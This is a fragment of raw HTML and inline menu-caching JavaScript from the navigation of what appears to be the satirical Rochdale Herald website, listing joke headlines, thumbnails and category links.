Rochdale allotment\">Vegetable that looks like Prince Charles discovered on Rochdale allotment<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\">Ben Fogle quits Animal Park to try his hand at ventriloquism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\">Prince Andrew self isolating in Windsor with Olivia-16<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11483;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scotland&#8217;s oldest man dies aged 35\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scotland&#8217;s oldest man dies aged 35\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" title=\"Scotland&#8217;s oldest man dies aged 35\">Scotland&#8217;s oldest man dies aged 35<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"London Underground Train\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\">TFL confirms London Underground to be extended to Scotland by 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\">Scottish government urged to act as Edinburgh chip shop caught selling...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\">Edinburgh caught in grip of Calamine lotion shortage as midge season...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=199;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is the EU to blame for Storm Ciara?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Is the EU to blame for Storm Ciara?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" title=\"Is the EU to blame for Storm Ciara?\">Is the EU to blame for Storm Ciara?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One dead and two critical after fight over last packet of burger buns\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One dead and two critical after fight over last packet of burger buns\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" title=\"One dead and two critical after fight over last packet of burger buns\">One dead and two critical after fight over last packet of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Northern Dad puts heating on\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Heating on\" title=\"Northern Dad puts heating on\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" title=\"Northern Dad puts heating on\">Northern Dad puts heating on<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Donald Trump\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\">Only Democrats were killed by Hurricane Florence, claims Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://rochdaleherald.co.uk/national/">All</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="89" href="https://rochdaleherald.co.uk/national/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="11469" href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="2383" href="https://rochdaleherald.co.uk/national/royals/">Royals</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="11483" href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="199" href="https://rochdaleherald.co.uk/national/weather/">Weather</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_11"><script>var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="3";block_tdi_11.block_type="td_block_mega_menu";block_tdi_11.post_count="4";block_tdi_11.found_posts="831";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="208";tdBlocksArray.push(block_tdi_11);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deadly brain eating microbe starves to death in Texas water supply\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Deadly brain eating microbe starves to death in Texas water supply\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" title=\"Deadly brain eating microbe starves to death in Texas water supply\">Deadly brain eating microbe starves to death in Texas water supply<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\">Tommy Robinson begins campaign to have himself deported from Spain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" ><img class=\"entry-thumb\" 